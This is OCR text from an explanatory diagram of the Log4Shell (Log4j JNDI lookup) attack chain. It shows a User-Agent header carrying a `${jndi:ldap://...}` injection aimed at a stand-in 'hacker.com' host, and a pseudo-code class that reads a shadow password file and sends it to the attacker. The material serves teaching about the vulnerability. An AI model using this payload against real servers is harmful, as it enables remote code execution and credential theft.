 ③
LDAP server sees a HTTP
request corresponding to
the reference http://
hacker.com/
Exploit.class.
① Hacker crafts an HTTP request.
GET https://vulnerable.server.com
User-Agent: ${jndi:ldap://
hacker.com/o=referenceToExploit}
② Enterprise server queries hacker owned
LDAP server for referenceToExploit.
HTTP
LDAP
⑤ Hacker sends back malicious Java
class.
KTH
B
⑥
Malicious
Java class is
loaded in the
JVM of
server.
④
HTTP server sends back
Exploit.class.
⑦ Exploit.class steals sensitive data
and send it to hacker.
class Exploit {
pwd = steals(“cat ~/etc/shadow”);
sendToHacker(pwd);
}
J